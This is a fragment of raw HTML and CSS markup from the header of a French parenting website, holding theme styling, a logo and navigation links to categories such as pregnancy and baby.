<style scoped="">.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 12px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}</style>
<div class="tdi_19_rand_style td-element-style"></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row">
<style scoped="">.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}.tdi_26{padding-top:30px!important;padding-bottom:20px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:20px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29">
<style>.tdi_29{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_29 .tdb-logo-a,.tdi_29 h1{align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img{max-width:180px}.tdi_29 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_29 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_29 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_29 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:32px!important;font-weight:600!important;}.tdi_29 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:18px!important;font-weight:400!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_29 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-img{max-width:160px}.tdi_29 .tdb-logo-text-title{font-size:16px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-img{max-width:140px}.tdi_29 .tdb-logo-text-title{font-size:14px!important;}.tdi_29 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">tout savoir sur</span><span class="tdb-logo-text-tagline">la parentalité</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33 .vc_column-inner,.tdi_33 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_34" style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0 8px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#00846b}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#00846b}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#00846b}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#00846b}</style><div id="tdi_34" class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10185"><a href="https://mamanly.com/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://mamanly.com/parents/"><div class="tdb-menu-item-text">Pour les Parents</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://mamanly.com/bebe/"><div class="tdb-menu-item-text">Bébé</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-629"><a href="https://mamanly.com/grossesse/"><div class="tdb-menu-item-text">Grossesse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10924"><a href="https://mamanly.com/autre/"><div class="tdb-menu-item-text">Autre</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3315"><a href="https://mamanly.com/politique-de-confidentialite/"><div class="tdb-menu-item-text">Politique de confidentialité</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_37">
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:20px}.tdi_37 .tdb-search-icon-svg{width:48px;height:48px}.tdi_37{display:inline-block}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_37 .tdb-search-form{border-width:0px}.tdi_37 .tdb-drop-down-search{left:auto;right:0}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:8px 12px}.tdi_37 .tdb-head-search-form-btn-icon{top:0px}.tdi_37 .result-msg{text-align:center}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover 